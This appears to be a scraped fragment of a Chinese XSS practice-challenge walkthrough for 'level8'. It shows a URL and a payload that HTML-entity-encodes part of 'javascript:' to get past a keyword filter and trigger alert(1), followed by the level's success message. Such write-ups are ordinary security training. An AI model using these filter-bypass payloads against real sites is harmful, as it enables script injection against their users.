 xss.tesla-space.com/level8.php?keyword=javascrip%26%23116%3B%3Aalert(1)&submit=添加友情链接
php
欢迎来到level8
javascrip&#116;:alert(1)
添加友情链接
友情链接
完成的不错！
取消
确定
By:HACK学习